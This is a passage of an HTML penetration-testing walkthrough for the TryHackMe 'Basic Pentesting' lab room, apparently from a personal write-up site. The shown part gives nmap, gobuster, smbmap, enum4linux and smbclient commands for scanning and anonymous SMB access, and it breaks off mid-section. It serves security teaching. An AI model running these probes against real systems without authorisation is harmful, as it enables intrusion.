




<file: writeups/basic-pentesting.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Basic Pentesting Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe Basic Pentesting room featuring SMB enumeration, SSH brute forcing, SSH key cracking, and privilege escalation techniques.">
  <meta name="keywords" content="basic pentesting, tryhackme, SMB, SSH, hydra, john the ripper, ssh keys, brute force, privilege escalation">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>Basic Pentesting Walkthrough</h1>
      <p class="subtitle">Foundational Penetration Testing Techniques</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 27, 2025</span>
          <span class="text-muted">Difficulty: Easy</span>
        </div>
        <p>Basic Pentesting is a beginner-friendly challenge on <a href="https://tryhackme.com/room/basicpentestingjt" target="_blank" rel="noopener noreferrer">TryHackMe</a> that covers essential penetration testing techniques including network enumeration, SMB exploitation, SSH brute forcing, and SSH private key cracking. Perfect for learning fundamental penetration testing methodologies.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#reconnaissance">Reconnaissance</a></li>
        <li><a href="#smb-enumeration">SMB Enumeration</a></li>
        <li><a href="#ssh-brute-force">SSH Brute Force</a></li>
        <li><a href="#ssh-key-cracking">SSH Key Cracking</a></li>
        <li><a href="#privilege-escalation">Privilege Escalation</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="reconnaissance">
          <h2>Reconnaissance Phase</h2>
          
          <div class="level-solution">
            <h3>Network Scanning</h3>
            <p><strong>Objective:</strong> Discover open ports and running services on the target machine.</p>
            
            <p>Start with a comprehensive SYN scan using Nmap:</p>
            <pre><code>sudo nmap -sS &lt;TARGET_IP&gt;</code></pre>
            
            <p>For more detailed information, use:</p>
            <pre><code>sudo nmap -sC -sV -oN detailed_scan.txt &lt;TARGET_IP&gt;</code></pre>
            
            <p>The scan reveals the following open ports:</p>
            <ul>
              <li><strong>Port 22 (SSH):</strong> OpenSSH service</li>
              <li><strong>Port 80 (HTTP):</strong> Apache web server</li>
              <li><strong>Port 139 (NetBIOS-SSN):</strong> NetBIOS Session Service</li>
              <li><strong>Port 445 (Microsoft-DS):</strong> SMB/CIFS service</li>
              <li><strong>Port 8009 (AJP13):</strong> Apache JServ Protocol</li>
              <li><strong>Port 8080 (HTTP-Proxy):</strong> Alternative HTTP service</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Multiple services provide various attack vectors. SMB services (ports 139/445) are particularly interesting for information gathering, while SSH and HTTP services offer potential entry points.</p>
          </div>

          <div class="level-solution">
            <h3>Web Directory Enumeration</h3>
            <p><strong>Objective:</strong> Discover hidden directories and files on the web server.</p>
            
            <p>Use Gobuster to enumerate web directories:</p>
            <pre><code>gobuster dir -u http://&lt;TARGET_IP&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>
            
            <p>Key discovery:</p>
            <ul>
              <li><code>/development/</code> - Development directory with status 301 redirect</li>
            </ul>
            
            <p><strong>Development Directory Analysis:</strong></p>
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/development/</code> to find development logs and notes.</p>
            
            <p>Key information discovered:</p>
            <ul>
              <li>System running version 2.5.12</li>
              <li>SMB service confirmed</li>
              <li>Apache web server details</li>
              <li>Note that "J has a weak password" - indicating a user with poor password security</li>
            </ul>
            
            <div class="flag-container">
              <strong>Intelligence Gathered: User 'J' has weak password vulnerability</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Development directories often contain valuable reconnaissance information including system details, version numbers, and security notes that can guide further attacks.</p>
          </div>
        </section>

        <section id="smb-enumeration">
          <h2>SMB Enumeration</h2>
          
          <div class="level-solution">
            <h3>SMB Share Discovery</h3>
            <p><strong>Objective:</strong> Enumerate SMB shares and identify accessible resources.</p>
            
            <p>Use smbmap to discover available shares with anonymous access:</p>
            <pre><code>smbmap -H &lt;TARGET_IP&gt; -u '' -p ''</code></pre>
            
            <p>Results show:</p>
            <ul>
              <li><strong>Anonymous:</strong> READ ONLY access available</li>
              <li><strong>IPC$:</strong> NO ACCESS (IPC Service for Samba Server 4.15.13-Ubuntu)</li>
            </ul>
            
            <p><strong>Alternative SMB enumeration methods:</strong></p>
            <pre><code># Using enum4linux
enum4linux &lt;TARGET_IP&gt;

# Using smbclient to list shares
smbclient -L //&lt;TARGET_IP&gt; -U '' -N</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Anonymous SMB access is a common misconfiguration that can lead to information disclosure. Always test for null session access first.</p>
          </div>

          <div class="level-solution">
            <h3>Anonymous SMB Access</h3>
            <p><strong>Objective:</strong> Access the Anonymous share and extract sensitive information.</p>
            
            <p>Connect to the Anonymous share using smbclient:</p>
            <pre><code>smbclient //&lt;TARGET_IP&gt;/Anonymous -U '' -p ''</code></pre>
            
            <p>When prompted for a password, simply press Enter (leave blank).</p>
            
            <p><strong>SMB Session Commands:</strong></p>
            <pre><code>smb: \&gt; ls</code></pre>
            
            <p>Files discovered:</p>
